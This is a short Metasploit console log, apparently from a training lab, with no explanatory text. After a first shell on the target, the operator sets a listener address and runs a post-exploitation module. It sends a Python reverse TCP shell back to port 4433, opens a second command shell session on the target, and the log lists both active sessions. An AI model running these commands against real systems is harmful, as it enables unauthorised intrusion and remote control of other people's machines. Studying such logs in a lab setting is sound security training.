 msf6 post(multi/manage/system_session) > set LHOST 192.24.81.2
LHOST ⇒ 192.24.81.2
msf6 post(multi/manage/system_session) > run
[*] Starting exploit/multi/handler
[*] Python reverse shell selected
[*] Executing reverse tcp shell to 192.24.81.2 on port 4433
[*] Started reverse TCP handler on 192.24.81.2:4433
[*] Post module execution completed
msf6 post(multi/manage/system_session) > [*] Command shell session 2 opened (192.24.8
1.2:4433 → 192.24.81.3:41800) at 2025-10-17 12:38:38 +0530
msf6 post(multi/manage/system_session) > sessions
Active sessions
===============
Id  Name  Type             Information                 Connection
--  ----  ----             -----------                 ----------
1         shell cmd/unix                               192.24.81.2:41733 → 192.2
                                                       4.81.3:445 (192.24.81.3)
2         shell sparc/bsd  Shell Banner: /bin/sh: 0:   192.24.81.2:4433 → 192.24
                           can't access tty; job cont  .81.3:41800 (192.24.81.3)
                           rol turned off # -----   ..
                           .
msf6 post(multi/manage/system_session) >